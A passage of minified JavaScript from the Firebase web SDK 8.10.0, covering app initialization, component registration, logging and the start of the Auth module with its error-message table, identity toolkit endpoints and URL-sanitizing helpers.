t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.ERROR],t)),this._logHandler.apply(this,Zi([this,us.ERROR],t))},gs);function gs(t){this.name=t,this._logLevel=fs,this._logHandler=hs,this._userLogHandler=null,cs.push(this)}function vs(e){cs.forEach(function(t){t.setLogLevel(e)})}function ys(s,e){for(var t=0,n=cs;t<n.length;t++)!function(t){var o=null;e&&e.level&&(o=ls[e.level]),t.userLogHandler=null===s?null:function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=n.map(function(t){if(null==t)return null;if("string"==typeof t)return t;if("number"==typeof t||"boolean"==typeof t)return t.toString();if(t instanceof Error)return t.message;try{return JSON.stringify(t)}catch(t){return null}}).filter(function(t){return t}).join(" ");e>=(null!=o?o:t.logLevel)&&s({level:us[e].toLowerCase(),message:i,args:n,type:t.name})}}(n[t])}var fr=((G={})["no-app"]="No Firebase App '{$appName}' has been created - call Firebase App.initializeApp()",G["bad-app-name"]="Illegal App name: '{$appName}",G["duplicate-app"]="Firebase App named '{$appName}' already exists",G["app-deleted"]="Firebase App named '{$appName}' already deleted",G["invalid-app-argument"]="firebase.{$appName}() takes either no argument or a Firebase App instance.",G["invalid-log-argument"]="First argument to `onLog` must be null or a function.",G),ms=new Co("app","Firebase",fr),bs="@firebase/app",_s="[DEFAULT]",ws=((Q={})[bs]="fire-core",Q["@firebase/analytics"]="fire-analytics",Q["@firebase/app-check"]="fire-app-check",Q["@firebase/auth"]="fire-auth",Q["@firebase/database"]="fire-rtdb",Q["@firebase/functions"]="fire-fn",Q["@firebase/installations"]="fire-iid",Q["@firebase/messaging"]="fire-fcm",Q["@firebase/performance"]="fire-perf",Q["@firebase/remote-config"]="fire-rc",Q["@firebase/storage"]="fire-gcs",Q["@firebase/firestore"]="fire-fst",Q["fire-js"]="fire-js",Q["firebase-wrapper"]="fire-js-all",Q),Ts=new ds("@firebase/app"),Is=(Object.defineProperty(Es.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this.automaticDataCollectionEnabled_},set:function(t){this.checkDestroyed_(),this.automaticDataCollectionEnabled_=t},enumerable:!1,configurable:!0}),Object.defineProperty(Es.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!1,configurable:!0}),Object.defineProperty(Es.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!1,configurable:!0}),Es.prototype.delete=function(){var e=this;return new Promise(function(t){e.checkDestroyed_(),t()}).then(function(){return e.firebase_.INTERNAL.removeApp(e.name_),Promise.all(e.container.getProviders().map(function(t){return t.delete()}))}).then(function(){e.isDeleted_=!0})},Es.prototype._getService=function(t,e){void 0===e&&(e=_s),this.checkDestroyed_();var n=this.container.getProvider(t);return n.isInitialized()||"EXPLICIT"!==(null===(t=n.getComponent())||void 0===t?void 0:t.instantiationMode)||n.initialize(),n.getImmediate({identifier:e})},Es.prototype._removeServiceInstance=function(t,e){void 0===e&&(e=_s),this.container.getProvider(t).clearInstance(e)},Es.prototype._addComponent=function(e){try{this.container.addComponent(e)}catch(t){Ts.debug("Component "+e.name+" failed to register with FirebaseApp "+this.name,t)}},Es.prototype._addOrOverwriteComponent=function(t){this.container.addOrOverwriteComponent(t)},Es.prototype.toJSON=function(){return{name:this.name,automaticDataCollectionEnabled:this.automaticDataCollectionEnabled,options:this.options}},Es.prototype.checkDestroyed_=function(){if(this.isDeleted_)throw ms.create("app-deleted",{appName:this.name_})},Es);function Es(t,e,n){var r=this;this.firebase_=n,this.isDeleted_=!1,this.name_=e.name,this.automaticDataCollectionEnabled_=e.automaticDataCollectionEnabled||!1,this.options_=uo(t),this.container=new ss(e.name),this._addComponent(new es("app",function(){return r},"PUBLIC")),this.firebase_.INTERNAL.components.forEach(function(t){return r._addComponent(t)})}Is.prototype.name&&Is.prototype.options||Is.prototype.delete||console.log("dc");var Ss="8.10.0";function ks(s){var a={},u=new Map,c={__esModule:!0,initializeApp:function(t,e){void 0===e&&(e={});"object"==typeof e&&null!==e||(e={name:e});var n=e;void 0===n.name&&(n.name=_s);e=n.name;if("string"!=typeof e||!e)throw ms.create("bad-app-name",{appName:String(e)});if(Do(a,e))throw ms.create("duplicate-app",{appName:e});n=new s(t,n,c);return a[e]=n},app:h,registerVersion:function(t,e,n){var r=null!==(i=ws[t])&&void 0!==i?i:t;n&&(r+="-"+n);var i=r.match(/\s|\//),t=e.match(/\s|\//);i||t?(n=['Unable to register library "'+r+'" with version "'+e+'":'],i&&n.push('library name "'+r+'" contains illegal characters (whitespace or "/")'),i&&t&&n.push("and"),t&&n.push('version name "'+e+'" contains illegal characters (whitespace or "/")'),Ts.warn(n.join(" "))):o(new es(r+"-version",function(){return{library:r,version:e}},"VERSION"))},setLogLevel:vs,onLog:function(t,e){if(null!==t&&"function"!=typeof t)throw ms.create("invalid-log-argument");ys(t,e)},apps:null,SDK_VERSION:Ss,INTERNAL:{registerComponent:o,removeApp:function(t){delete a[t]},components:u,useAsService:function(t,e){return"serverAuth"!==e?e:null}}};function h(t){if(!Do(a,t=t||_s))throw ms.create("no-app",{appName:t});return a[t]}function o(n){var t,r=n.name;if(u.has(r))return Ts.debug("There were multiple attempts to register component "+r+"."),"PUBLIC"===n.type?c[r]:null;u.set(r,n),"PUBLIC"===n.type&&(t=function(t){if("function"!=typeof(t=void 0===t?h():t)[r])throw ms.create("invalid-app-argument",{appName:r});return t[r]()},void 0!==n.serviceProps&&co(t,n.serviceProps),c[r]=t,s.prototype[r]=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return this._getService.bind(this,r).apply(this,n.multipleInstances?t:[])});for(var e=0,i=Object.keys(a);e<i.length;e++){var o=i[e];a[o]._addComponent(n)}return"PUBLIC"===n.type?c[r]:null}return c.default=c,Object.defineProperty(c,"apps",{get:function(){return Object.keys(a).map(function(t){return a[t]})}}),h.App=s,c}var G=function t(){var e=ks(Is);return e.INTERNAL=Qi(Qi({},e.INTERNAL),{createFirebaseNamespace:t,extendNamespace:function(t){co(e,t)},createSubscribe:qo,ErrorFactory:Co,deepExtend:co}),e}(),Cs=(As.prototype.getPlatformInfoString=function(){return this.container.getProviders().map(function(t){if(function(t){t=t.getComponent();return"VERSION"===(null==t?void 0:t.type)}(t)){t=t.getImmediate();return t.library+"/"+t.version}return null}).filter(function(t){return t}).join(" ")},As);function As(t){this.container=t}"object"==typeof self&&self.self===self&&void 0!==self.firebase&&(Ts.warn("\n    Warning: Firebase is already defined in the global scope. Please make sure\n    Firebase library is only loaded once.\n  "),(Qa=self.firebase.SDK_VERSION)&&0<=Qa.indexOf("LITE")&&Ts.warn("\n    Warning: You are trying to load Firebase while using Firebase Performance standalone script.\n    You should load Firebase Performance with this instance of Firebase to avoid loading duplicate code.\n    "));var Ns=G.initializeApp;G.initializeApp=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return vo()&&Ts.warn('\n      Warning: This is a browser-targeted Firebase bundle but it appears it is being\n      run in a Node environment.  If running in a Node environment, make sure you\n      are using the bundle specified by the "main" field in package.json.\n      \n      If you are using Webpack, you can specify "main" as the first item in\n      "resolve.mainFields":\n      https://webpack.js.org/configuration/resolve/#resolvemainfields\n      \n      If using Rollup, use the @rollup/plugin-node-resolve plugin and specify "main"\n      as the first item in "mainFields", e.g. [\'main\', \'module\'].\n      https://github.com/rollup/@rollup/plugin-node-resolve\n      '),Ns.apply(void 0,t)};var Rs,Ps,Jl=G;(Rs=Jl).INTERNAL.registerComponent(new es("platform-logger",function(t){return new Cs(t)},"PRIVATE")),Rs.registerVersion(bs,"0.6.30",Ps),Rs.registerVersion("fire-js","");Jl.registerVersion("firebase","8.10.0","app"),Jl.SDK_VERSION="8.10.0";!function(){var t,o="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)};var u=function(t){t=["object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global,t];for(var e=0;e<t.length;++e){var n=t[e];if(n&&n.Math==Math)return n}return globalThis}(this);function c(t){var e,n,r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return r?r.call(t):{next:(e=t,n=0,function(){return n<e.length?{done:!1,value:e[n++]}:{done:!0}})}}!function(t,e){if(e){var n=u;t=t.split(".");for(var r=0;r<t.length-1;r++){var i=t[r];i in n||(n[i]={}),n=n[i]}(e=e(r=n[t=t[t.length-1]]))!=r&&null!=e&&o(n,t,{configurable:!0,writable:!0,value:e})}}("Promise",function(t){function s(t){this.b=0,this.c=void 0,this.a=[];var e=this.f();try{t(e.resolve,e.reject)}catch(t){e.reject(t)}}function e(){this.a=null}function a(e){return e instanceof s?e:new s(function(t){t(e)})}if(t)return t;e.prototype.b=function(t){var e;null==this.a&&(this.a=[],(e=this).c(function(){e.g()})),this.a.push(t)};var n=u.setTimeout;e.prototype.c=function(t){n(t,0)},e.prototype.g=function(){for(;this.a&&this.a.length;){var t=this.a;this.a=[];for(var e=0;e<t.length;++e){var n=t[e];t[e]=null;try{n()}catch(t){this.f(t)}}}this.a=null},e.prototype.f=function(t){this.c(function(){throw t})},s.prototype.f=function(){function t(e){return function(t){r||(r=!0,e.call(n,t))}}var n=this,r=!1;return{resolve:t(this.m),reject:t(this.g)}},s.prototype.m=function(t){if(t===this)this.g(new TypeError("A Promise cannot resolve to itself"));else if(t instanceof s)this.s(t);else{t:switch(typeof t){case"object":var e=null!=t;break t;case"function":e=!0;break t;default:e=!1}e?this.v(t):this.h(t)}},s.prototype.v=function(t){var e=void 0;try{e=t.then}catch(t){return void this.g(t)}"function"==typeof e?this.u(e,t):this.h(t)},s.prototype.g=function(t){this.i(2,t)},s.prototype.h=function(t){this.i(1,t)},s.prototype.i=function(t,e){if(0!=this.b)throw Error("Cannot settle("+t+", "+e+"): Promise already settled in state"+this.b);this.b=t,this.c=e,this.l()},s.prototype.l=function(){if(null!=this.a){for(var t=0;t<this.a.length;++t)i.b(this.a[t]);this.a=null}};var i=new e;return s.prototype.s=function(t){var e=this.f();t.Ra(e.resolve,e.reject)},s.prototype.u=function(t,e){var n=this.f();try{t.call(e,n.resolve,n.reject)}catch(t){n.reject(t)}},s.prototype.then=function(t,e){function n(e,t){return"function"==typeof e?function(t){try{r(e(t))}catch(t){i(t)}}:t}var r,i,o=new s(function(t,e){r=t,i=e});return this.Ra(n(t,r),n(e,i)),o},s.prototype.catch=function(t){return this.then(void 0,t)},s.prototype.Ra=function(t,e){function n(){switch(r.b){case 1:t(r.c);break;case 2:e(r.c);break;default:throw Error("Unexpected state: "+r.b)}}var r=this;null==this.a?i.b(n):this.a.push(n)},s.resolve=a,s.reject=function(n){return new s(function(t,e){e(n)})},s.race=function(i){return new s(function(t,e){for(var n=c(i),r=n.next();!r.done;r=n.next())a(r.value).Ra(t,e)})},s.all=function(t){var e=c(t),o=e.next();return o.done?a([]):new s(function(n,t){for(var r=[],i=0;r.push(void 0),i++,a(o.value).Ra(function(e){return function(t){r[e]=t,0==--i&&n(r)}}(r.length-1),t),!(o=e.next()).done;);})},s});var h=h||{},l=this||self,e=/^[\w+/_-]+[=]{0,2}$/,a=null;function f(t){return(t=t.querySelector&&t.querySelector("script[nonce]"))&&(t=t.nonce||t.getAttribute("nonce"))&&e.test(t)?t:""}function s(){}function p(t){var e=typeof t;return"object"!=e?e:t?Array.isArray(t)?"array":e:"null"}function d(t){var e=p(t);return"array"==e||"object"==e&&"number"==typeof t.length}function g(t){return"function"==p(t)}function v(t){var e=typeof t;return"object"==e&&null!=t||"function"==e}var n="closure_uid_"+(1e9*Math.random()>>>0),r=0;function i(t,e,n){return t.call.apply(t.bind,arguments)}function y(e,n,t){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,r),e.apply(n,t)}}return function(){return e.apply(n,arguments)}}function m(t,e,n){return(m=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?i:y).apply(null,arguments)}function b(e){var n=Array.prototype.slice.call(arguments,1);return function(){var t=n.slice();return t.push.apply(t,arguments),e.apply(this,t)}}function _(t,e){function n(){}n.prototype=e.prototype,t.bb=e.prototype,t.prototype=new n,t.prototype.constructor=t}function w(t){return t}function T(t,e,n){this.code=S+t,this.message=e||k[t]||"",this.a=n||null}function I(t){var e=t&&t.code;return e?new T(e.substring(S.length),t.message,t.serverResponse):null}_(T,Error),T.prototype.w=function(){var t={code:this.code,message:this.message};return this.a&&(t.serverResponse=this.a),t},T.prototype.toJSON=function(){return this.w()};var E,S="auth/",k={"admin-restricted-operation":"This operation is restricted to administrators only.","argument-error":"","app-not-authorized":"This app, identified by the domain where it's hosted, is not authorized to use Firebase Authentication with the provided API key. Review your key configuration in the Google API console.","app-not-installed":"The requested mobile application corresponding to the identifier (Android package name or iOS bundle ID) provided is not installed on this device.","captcha-check-failed":"The reCAPTCHA response token provided is either invalid, expired, already used or the domain associated with it does not match the list of whitelisted domains.","code-expired":"The SMS code has expired. Please re-send the verification code to try again.","cordova-not-ready":"Cordova framework is not ready.","cors-unsupported":"This browser is not supported.","credential-already-in-use":"This credential is already associated with a different user account.","custom-token-mismatch":"The custom token corresponds to a different audience.","requires-recent-login":"This operation is sensitive and requires recent authentication. Log in again before retrying this request.","dynamic-link-not-activated":"Please activate Dynamic Links in the Firebase Console and agree to the terms and conditions.","email-change-needs-verification":"Multi-factor users must always have a verified email.","email-already-in-use":"The email address is already in use by another account.","expired-action-code":"The action code has expired. ","cancelled-popup-request":"This operation has been cancelled due to another conflicting popup being opened.","internal-error":"An internal error has occurred.","invalid-app-credential":"The phone verification request contains an invalid application verifier. The reCAPTCHA token response is either invalid or expired.","invalid-app-id":"The mobile app identifier is not registed for the current project.","invalid-user-token":"This user's credential isn't valid for this project. This can happen if the user's token has been tampered with, or if the user isn't for the project associated with this API key.","invalid-auth-event":"An internal error has occurred.","invalid-verification-code":"The SMS verification code used to create the phone auth credential is invalid. Please resend the verification code sms and be sure to use the verification code provided by the user.","invalid-continue-uri":"The continue URL provided in the request is invalid.","invalid-cordova-configuration":"The following Cordova plugins must be installed to enable OAuth sign-in: cordova-plugin-buildinfo, cordova-universal-links-plugin, cordova-plugin-browsertab, cordova-plugin-inappbrowser and cordova-plugin-customurlscheme.","invalid-custom-token":"The custom token format is incorrect. Please check the documentation.","invalid-dynamic-link-domain":"The provided dynamic link domain is not configured or authorized for the current project.","invalid-email":"The email address is badly formatted.","invalid-api-key":"Your API key is invalid, please check you have copied it correctly.","invalid-cert-hash":"The SHA-1 certificate hash provided is invalid.","invalid-credential":"The supplied auth credential is malformed or has expired.","invalid-message-payload":"The email template corresponding to this action contains invalid characters in its message. Please fix by going to the Auth email templates section in the Firebase Console.","invalid-multi-factor-session":"The request does not contain a valid proof of first factor successful sign-in.","invalid-oauth-provider":"EmailAuthProvider is not supported for this operation. This operation only supports OAuth providers.","invalid-oauth-client-id":"The OAuth client ID provided is either invalid or does not match the specified API key.","unauthorized-domain":"This domain is not authorized for OAuth operations for your Firebase project. Edit the list of authorized domains from the Firebase console.","invalid-action-code":"The action code is invalid. This can happen if the code is malformed, expired, or has already been used.","wrong-password":"The password is invalid or the user does not have a password.","invalid-persistence-type":"The specified persistence type is invalid. It can only be local, session or none.","invalid-phone-number":"The format of the phone number provided is incorrect. Please enter the phone number in a format that can be parsed into E.164 format. E.164 phone numbers are written in the format [+][country code][subscriber number including area code].","invalid-provider-id":"The specified provider ID is invalid.","invalid-recipient-email":"The email corresponding to this action failed to send as the provided recipient email address is invalid.","invalid-sender":"The email template corresponding to this action contains an invalid sender email or name. Please fix by going to the Auth email templates section in the Firebase Console.","invalid-verification-id":"The verification ID used to create the phone auth credential is invalid.","invalid-tenant-id":"The Auth instance's tenant ID is invalid.","multi-factor-info-not-found":"The user does not have a second factor matching the identifier provided.","multi-factor-auth-required":"Proof of ownership of a second factor is required to complete sign-in.","missing-android-pkg-name":"An Android Package Name must be provided if the Android App is required to be installed.","auth-domain-config-required":"Be sure to include authDomain when calling firebase.initializeApp(), by following the instructions in the Firebase console.","missing-app-credential":"The phone verification request is missing an application verifier assertion. A reCAPTCHA response token needs to be provided.","missing-verification-code":"The phone auth credential was created with an empty SMS verification code.","missing-continue-uri":"A continue URL must be provided in the request.","missing-iframe-start":"An internal error has occurred.","missing-ios-bundle-id":"An iOS Bundle ID must be provided if an App Store ID is provided.","missing-multi-factor-info":"No second factor identifier is provided.","missing-multi-factor-session":"The request is missing proof of first factor successful sign-in.","missing-or-invalid-nonce":"The request does not contain a valid nonce. This can occur if the SHA-256 hash of the provided raw nonce does not match the hashed nonce in the ID token payload.","missing-phone-number":"To send verification codes, provide a phone number for the recipient.","missing-verification-id":"The phone auth credential was created with an empty verification ID.","app-deleted":"This instance of FirebaseApp has been deleted.","account-exists-with-different-credential":"An account already exists with the same email address but different sign-in credentials. Sign in using a provider associated with this email address.","network-request-failed":"A network error (such as timeout, interrupted connection or unreachable host) has occurred.","no-auth-event":"An internal error has occurred.","no-such-provider":"User was not linked to an account with the given provider.","null-user":"A null user object was provided as the argument for an operation which requires a non-null user object.","operation-not-allowed":"The given sign-in provider is disabled for this Firebase project. Enable it in the Firebase console, under the sign-in method tab of the Auth section.","operation-not-supported-in-this-environment":'This operation is not supported in the environment this application is running on. "location.protocol" must be http, https or chrome-extension and web storage must be enabled.',"popup-blocked":"Unable to establish a connection with the popup. It may have been blocked by the browser.","popup-closed-by-user":"The popup has been closed by the user before finalizing the operation.","provider-already-linked":"User can only be linked to one identity for the given provider.","quota-exceeded":"The project's quota for this operation has been exceeded.","redirect-cancelled-by-user":"The redirect operation has been cancelled by the user before finalizing.","redirect-operation-pending":"A redirect sign-in operation is already pending.","rejected-credential":"The request contains malformed or mismatching credentials.","second-factor-already-in-use":"The second factor is already enrolled on this account.","maximum-second-factor-count-exceeded":"The maximum allowed number of second factors on a user has been exceeded.","tenant-id-mismatch":"The provided tenant ID does not match the Auth instance's tenant ID",timeout:"The operation has timed out.","user-token-expired":"The user's credential is no longer valid. The user must sign in again.","too-many-requests":"We have blocked all requests from this device due to unusual activity. Try again later.","unauthorized-continue-uri":"The domain of the continue URL is not whitelisted.  Please whitelist the domain in the Firebase console.","unsupported-first-factor":"Enrolling a second factor or signing in with a multi-factor account requires sign-in with a supported first factor.","unsupported-persistence-type":"The current environment does not support the specified persistence type.","unsupported-tenant-operation":"This operation is not supported in a multi-tenant context.","unverified-email":"The operation requires a verified email.","user-cancelled":"The user did not grant your application the permissions it requested.","user-not-found":"There is no user record corresponding to this identifier. The user may have been deleted.","user-disabled":"The user account has been disabled by an administrator.","user-mismatch":"The supplied credentials do not correspond to the previously signed in user.","user-signed-out":"","weak-password":"The password must be 6 characters long or more.","web-storage-unsupported":"This browser is not supported or 3rd party cookies and data may be disabled."},C={ld:{Ua:"https://staging-identitytoolkit.sandbox.googleapis.com/identitytoolkit/v3/relyingparty/",$a:"https://staging-securetoken.sandbox.googleapis.com/v1/token",Xa:"https://staging-identitytoolkit.sandbox.googleapis.com/v2/",id:"b"},sd:{Ua:"https://www.googleapis.com/identitytoolkit/v3/relyingparty/",$a:"https://securetoken.googleapis.com/v1/token",Xa:"https://identitytoolkit.googleapis.com/v2/",id:"p"},ud:{Ua:"https://staging-www.sandbox.googleapis.com/identitytoolkit/v3/relyingparty/",$a:"https://staging-securetoken.sandbox.googleapis.com/v1/token",Xa:"https://staging-identitytoolkit.sandbox.googleapis.com/v2/",id:"s"},vd:{Ua:"https://www-googleapis-test.sandbox.google.com/identitytoolkit/v3/relyingparty/",$a:"https://test-securetoken.sandbox.googleapis.com/v1/token",Xa:"https://test-identitytoolkit.sandbox.googleapis.com/v2/",id:"t"}};function A(t){for(var e in C)if(C[e].id===t)return t=C[e],{firebaseEndpoint:t.Ua,secureTokenEndpoint:t.$a,identityPlatformEndpoint:t.Xa};return null}function N(t){if(t)try{return t.$goog_Thenable}catch(t){return}}function R(t){var e;Error.captureStackTrace?Error.captureStackTrace(this,R):(e=Error().stack)&&(this.stack=e),t&&(this.message=String(t))}function P(t,e){for(var n="",r=(t=t.split("%s")).length-1,i=0;i<r;i++)n+=t[i]+(i<e.length?e[i]:"%s");R.call(this,n+t[r])}function O(t){throw new P("Failure"+(t?": "+t:""),Array.prototype.slice.call(arguments,1))}function D(t,e){this.c=t,this.f=e,this.b=0,this.a=null}function x(t,e){t.f(e),t.b<100&&(t.b++,e.next=t.a,t.a=e)}function L(){this.b=this.a=null}E=A("__EID__")?"__EID__":void 0,_(R,Error),R.prototype.name="CustomError",_(P,R),P.prototype.name="AssertionError",D.prototype.get=function(){var t;return 0<this.b?(this.b--,t=this.a,this.a=t.next,t.next=null):t=this.c(),t};var M=new D(function(){return new F},function(t){t.reset()});function F(){this.next=this.b=this.a=null}L.prototype.add=function(t,e){var n=M.get();n.set(t,e),this.b?this.b.next=n:this.a=n,this.b=n},F.prototype.set=function(t,e){this.a=t,this.b=e,this.next=null},F.prototype.reset=function(){this.next=this.b=this.a=null};var j=Array.prototype.indexOf?function(t,e){return Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if("string"==typeof t)return"string"!=typeof e||1!=e.length?-1:t.indexOf(e,0);for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},U=Array.prototype.forEach?function(t,e,n){Array.prototype.forEach.call(t,e,n)}:function(t,e,n){for(var r=t.length,i="string"==typeof t?t.split(""):t,o=0;o<r;o++)o in i&&e.call(n,i[o],o,t)};var q=Array.prototype.filter?function(t,e){return Array.prototype.filter.call(t,e,void 0)}:function(t,e){for(var n,r=t.length,i=[],o=0,s="string"==typeof t?t.split(""):t,a=0;a<r;a++)a in s&&(n=s[a],e.call(void 0,n,a,t)&&(i[o++]=n));return i},V=Array.prototype.map?function(t,e){return Array.prototype.map.call(t,e,void 0)}:function(t,e){for(var n=t.length,r=Array(n),i="string"==typeof t?t.split(""):t,o=0;o<n;o++)o in i&&(r[o]=e.call(void 0,i[o],o,t));return r},B=Array.prototype.some?function(t,e){return Array.prototype.some.call(t,e,void 0)}:function(t,e){for(var n=t.length,r="string"==typeof t?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t))return!0;return!1};function K(t,e){return 0<=j(t,e)}function W(t,e){var n;return(n=0<=(e=j(t,e)))&&Array.prototype.splice.call(t,e,1),n}function H(n,r){!function(t,e){for(var n="string"==typeof t?t.split(""):t,r=t.length-1;0<=r;--r)r in n&&e.call(void 0,n[r],r,t)}(n,function(t,e){r.call(void 0,t,e,n)&&1==Array.prototype.splice.call(n,e,1).length&&0})}function z(){return Array.prototype.concat.apply([],arguments)}function G(t){var e=t.length;if(0<e){for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}return[]}var Q,Y=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]},X=/&/g,$=/</g,J=/>/g,Z=/"/g,tt=/'/g,et=/\x00/g,nt=/[\x00&<>"']/;function rt(t,e){return-1!=t.indexOf(e)}function it(t,e){return t<e?-1:e<t?1:0}t:{var ot=l.navigator;if(ot){ot=ot.userAgent;if(ot){Q=ot;break t}}Q=""}function st(t){return rt(Q,t)}function at(t,e){for(var n in t)e.call(void 0,t[n],n,t)}function ut(t){for(var e in t)return;return 1}function ct(t){var e,n={};for(e in t)n[e]=t[e];return n}var ht="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function lt(t){for(var e,n,r=1;r<arguments.length;r++){for(e in n=arguments[r])t[e]=n[e];for(var i=0;i<ht.length;i++)e=ht[i],Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])}}function ft(t,e){t:{try{var n,r=t&&t.ownerDocument;if((n=(n=r&&(r.defaultView||r.parentWindow))||l).Element&&n.Location){var i=n;break t}}catch(t){}i=null}if(i&&void 0!==i[e]&&(!t||!(t instanceof i[e])&&(t instanceof i.Location||t instanceof i.Element))){if(v(t))try{var o=t.constructor.displayName||t.constructor.name||Object.prototype.toString.call(t)}catch(t){o="<object could not be stringified>"}else o=void 0===t?"undefined":null===t?"null":typeof t;O("Argument is not a %s (or a non-Element, non-Location mock); got: %s",e,o)}}function pt(t,e){this.a=t===yt&&e||"",this.b=vt}function dt(t){return t instanceof pt&&t.constructor===pt&&t.b===vt?t.a:(O("expected object of type Const, got '"+t+"'"),"type_error:Const")}pt.prototype.ta=!0,pt.prototype.sa=function(){return this.a},pt.prototype.toString=function(){return"Const{"+this.a+"}"};var gt,vt={},yt={};function mt(){if(void 0===gt){var t=null,e=l.trustedTypes;if(e&&e.createPolicy){try{t=e.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(t){l.console&&l.console.error(t.message)}gt=t}else gt=t}return gt}function bt(t,e){this.a=e===Et?t:""}function _t(t){return t instanceof bt&&t.constructor===bt?t.a:(O("expected object of type TrustedResourceUrl, got '"+t+"' of type "+p(t)),"type_error:TrustedResourceUrl")}function wt(t,n){var e,r=dt(t);if(!It.test(r))throw Error("Invalid TrustedResourceUrl format: "+r);return t=r.replace(Tt,function(t,e){if(!Object.prototype.hasOwnProperty.call(n,e))throw Error('Found marker, "'+e+'", in format string, "'+r+'", but no valid label mapping found in args: '+JSON.stringify(n));return(t=n[e])instanceof pt?dt(t):encodeURIComponent(String(t))}),e=t,t=mt(),new bt(e=t?t.createScriptURL(e):e,Et)}bt.prototype.ta=!0,bt.prototype.sa=function(){return this.a.toString()},bt.prototype.toString=function(){return"TrustedResourceUrl{"+this.a+"}"};var Tt=/%{(\w+)}/g,It=/^((https:)?\/\/[0-9a-z.:[\]-]+\/|\/[^/\\]|[^:/\\%]+\/|[^:/\\%]*[?#]|about:blank#)/i,Et={};function St(t,e){this.a=e===Ot?t:""}function kt(t){return t instanceof St&&t.constructor===St?t.a:(O("expected object of type SafeUrl, got '"+t+"' of type "+p(t)),"type_error:SafeUrl")}St.prototype.ta=!0,St.prototype.sa=function(){return this.a.toString()},St.prototype.toString=function(){return"SafeUrl{"+this.a+"}"};var Ct=/^(?:audio\/(?:3gpp2|3gpp|aac|L16|midi|mp3|mp4|mpeg|oga|ogg|opus|x-m4a|x-matroska|x-wav|wav|webm)|font\/\w+|image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp|x-icon)|text\/csv|video\/(?:mpeg|mp4|ogg|webm|quicktime|x-matroska))(?:;\w+=(?:\w+|"[\w;,= ]+"))*$/i,At=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,Nt=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;function Rt(t){return t instanceof St?t:(t="object"==typeof t&&t.ta?t.sa():String(t),t=Nt.test(t)||(e=(t=(t=String(t)).replace(/(%0A|%0D)/g,"")).match(At))&&Ct.test(e[1])?new St(t,Ot):null);var e}function Pt(t){return t instanceof St?t:(t="object"==typeof t&&t.ta?t.sa():String(t),new St(t=!Nt.test(t)?"about:invalid#zClosurez":t,Ot))}var Ot={},Dt=new St("about:invalid#zClosurez",Ot);function xt(t,e,n){this.a=n===Lt?t:""}xt.prototype.ta=!0,xt.prototype.sa=function(){return this.a.toString()},xt.prototype.toString=function(){return"SafeHtml{"+this.a+"}"};var Lt={};function Mt(t,e,n,r){return t=t instanceof St?t:Pt(t),e=e||l,n=n instanceof pt?dt(n):n||"",e.open(kt(t),n,r,void 0)}function Ft(t){for(var e=t.split("%s"),n="",r=Array.prototype.slice.call(arguments,1);r.length&&1<e.length;)n+=e.shift()+r.shift();return n+e.join("%s")}function jt(t){return nt.test(t)&&(-1!=(t=-1!=(t=-1!=(t=-1!=(t=-1!=(t=-1!=t.indexOf("&")?t.replace(X,"&amp;"):t).indexOf("<")?t.replace($,"&lt;"):t).indexOf(">")?t.replace(J,"&gt;"):t).indexOf('"')?t.replace(Z,"&quot;"):t).indexOf("'")?t.replace(tt,"&#39;"):t).indexOf("\0")&&(t=t.replace(et,"&#0;"))),t}function Ut(t){return Ut[" "](t),t}Ut[" "]=s;var qt,Vt=st("Opera"),Bt=st("Trident")||st("MSIE"),Kt=st("Edge"),Wt=Kt||Bt,Ht=st("Gecko")&&!(rt(Q.toLowerCase(),"webkit")&&!st("Edge"))&&!(st("Trident")||st("MSIE"))&&!st("Edge"),zt=rt(Q.toLowerCase(),"webkit")&&!st("Edge");function Gt(){var t=l.document;return t?t.documentMode:void 0}t:{var Qt="",Yt=(Yt=Q,Ht?/rv:([^\);]+)(\)|;)/.exec(Yt):Kt?/Edge\/([\d\.]+)/.exec(Yt):Bt?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(Yt):zt?/WebKit\/(\S+)/.exec(Yt):Vt?/(?:Version)[ \/]?(\S+)/.exec(Yt):void 0);if(Yt&&(Qt=Yt?Yt[1]:""),Bt){Yt=Gt();if(null!=Yt&&Yt>parseFloat(Qt)){qt=String(Yt);break t}}qt=Qt}var Xt={};function $t(a){return t=a,e=function(){for(var t=0,e=Y(String(qt)).split("."),n=Y(String(a)).split("."),r=Math.max(e.length,n.length),i=0;0==t&&i<r;i++)for(var o=e[i]||"",s=n[i]||"";o=/(\d*)(\D*)(.*)/.exec(o)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],(0!=o[0].length||0!=s[0].length)&&(t=it(0==o[1].length?0:parseInt(o[1],10),0==s[1].length?0:parseInt(s[1],10))||it(0==o[2].length,0==s[2].length)||it(o[2],s[2]),o=o[3],s=s[3],0==t););return 0<=t},n=Xt,Object.prototype.hasOwnProperty.call(n,t)?n[t]:n[t]=e(t);var 